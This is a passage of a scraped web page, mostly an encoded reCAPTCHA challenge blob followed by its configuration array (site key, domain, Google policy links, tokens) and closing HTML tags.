FUFjBFw6TCpgLCgMO7chXDinbCiDoQw7XDkyxBDMKuwr7CimnCjj58w6U6wo3CkGPCkkHDkkDDk8ONE8O/w54SdsO6GgvDisO+w4LCryoqJ8KTwp3Dn1/DjXt+IsOEM1rCmcOKL1vCrm/DgMO6IMK5wrNjMH7DqQTCiWlOw6TCjQbDpsOswqpTMzAsGQpKdF0+PsOJwogUQWXClMKXw53DpsKQw47DsFXCv8KkwrDDlMONwqw6YXbDolgGw5fCjMO3DsOkw5/DjT/[base64]/[base64]/Ct8KsasOFw6Zjwotlw6s5OBrDqDcfTTbDlBLCt8KVw6vCuW5FfsOGw6LDkcK8fMOsw7fCgm16wrrCpzQJw6RJAcKiF27DsHtuYMOcJ8KdDMKUwq4Cwpk2LcK/w4vCicKNe0DClsOOw57CiMKGw6pBwpQkVFsxwo7Djl0qOsKTSsKXZsOTw6YkYDvCi2paEUF3wqfCi8Ksw5BvUsOVDhVcBQhjScOjfjBoNsOsXsObFFk4HMKtw5jCrMKpw5rCicKaNg/DosKJw4fCgHQ6w5xhwqrDskHDlCvDg8OGw4vChmhcVmxtw4hSBgHCvVLConI9AkpuTcKsfsKGw5TCj2M3bDPCk8KPwpvDpjTDgsKxw7rCoSIZw7AWcsOkMCFpMcKbNMOPwrzCuDHDpA8FF0rDhMOMXkQEX1d/[base64]/eS4xw5bCksONUcOtw4BHw5PDjHnChw7Cu8Olw6nDgMOndcKEwqc/wpnCtsK6wqBOwp3DqgLDsxLDsE5GwrPCijXCsWVnSsKtHcOLw5JPwo7DvcKxSsOhO09WKcORw6zDnsK8wo3CrMKXwo3CnMO0BMObQzvCoBPDg8OZwrPDpMKkw7LCtsOUBsOQw790D10/OH3DlcO5NMKSwrF8w6Afw5zDn8KTwrQtwqfDg8KrVcOEw4Ffw7E+G8KhDR7CpELCtn5IwrbCr8K4HC3CiFERK3fCmMKVasOwwqlAw6HDgMOiKgx+Z8ODfGldV8OEd0rDuQRPw57CqXVOwoXCkB/CvWZGw6YJw6/Co8Knwo7Clw0oQ8OPXMKmViJCfwrDgBDCusKIwr3DuxVFw6HDjsKUIcK6M8OUdcOFwrDCjUrDksOEwpFjw700wrXDrzzDvSUMHcKzw6LDpMKNw5ZJXsOFw7vCscOAL0jDpznDnn/DlHtWK1LDq8Otw5JMCD/DqW1ZDAEcwqlgw5rCqTZJMMK/w7p0asOhYTYrw6UxasKWw5ALwrBSJmtBTsO5wrZCdFvDiMKXIsKvw4o6KMOywpwiUGjDqFPCjCrDkQvDmExtw60occOcwrg9w44JSVzDlcO7B8KKwqfDvwLDiSNew6DDrUjDkF7Cv8Onw4rCpCgMU2zDqMORwpNnwpJaJsODNUbCmsKMwq/[base64]/fcKkf3l4wqQQwoBWw77DgD/[base64]/[base64]/CoCIJw7/Do8OgTMKswoNvNMO/wrRbIsODw64gA8K+PMOkQxduworDgRnDrsONc8KMwrTCosOawrBow4TCsznCqsOGw7HCtUjDksK5wqtvw6bDiBtYw6VlA3TDosKAwprCoi4weMOlQMKLIxt8OkHDjMKew6TCisKywrYKw5HDmMOSVx02wr/[base64]/CgWLCuQLDjsK/[base64]/DvXfDsWMfw7B+Ti1ndiF1woJIYUBlw63Dhj5jMcOFY8KcMAddHCTDsMK4woBHwoXDmUICwqDCoixSS8KeVMKNN2DDqWzCosKHNcKUw6rDkMOEPMO7QcOuPkYSw71cw6XCjygWLcOOwqkywoPDgsK3EDTDvMOFwrdiDmHCmzkJw7LDkU/Cj8OhB8O7a8OrcsOcGB3Cg0VlOcKnc8OlwpbCnElRGMOawrl0OhHCuMOHwq7DnsOtDHVow5nDtnPDpkAkw6Yvwoh3wrvDg048w7o/w7FWwqXCp8OXw4xHD1FvNm49NX3CuWfCuMOBwoxnw4ZtB8Oew5NDfjscw7UGw4vCj8OzwqI1BzjDuMKUS8OnQcK/[base64]/DrsOpw5vDscKbYsOLIcK1w6ZIwr0cC2UWU8KZTsOzwqhOSUA/bXQxZ8O2BVF+DgfDo8KJw5p/wosEDx/[base64]/cMKdFMOaZWlJUSFuw64Dw7rCp8KgKMOsK8Kmw59iGwxfwpN6DSDDiDF3Ul/CtBXCosKgw5/DicOFw4ZPCGvDjsKSw4HDpn8VwoU1EMKMw5vDlhrDjAtOPcO6w5Z/JFYEAcOzM8K1MS3Dv0nCiUUyw7DCqSNmw6XCiChIw7fDskQcXxASNlzCl8OHPAl0LcK6cgxdwo1SDHE+SlAiCiAWwrTDkMKdwrvCtlDDo1gwwpoZw4zDuAPCr8Orwrk4CjJPeMOPw4XCn0x7woDDqMKfam/Cn8OxJsKFwqkwwqfDiUg5HBQGK0XCl2hcIsKJwogBw4ptwoR1wojCrg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeDj-IdAAAAAL44AxfpHlQE_W2ILjgDen1-4nUJ\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,898],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,1],\x22https://szhomeart.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22mpG1EQFiSjZVFrTU5RL8C2xIB7t3Lcn8S6HzTTAPl7E\\u003d\x22,1,0,null,1,1765923901537,0,0,[70],null,[181,1,226,226],\x22RC-KWgsxuhIR_DFmg\x22,null,null,null,null,null,\x220dAFcWeA4OWCoPmZv7PoMO9uToP8-DdX5vYMKO97Vzyw0fvtd4jFlertyrawBM8YFOmStuNEkk5hVHy9QYQL51WFn2sh2Ogtz-Rg\x22,1766006701490]");
    </script></body></html>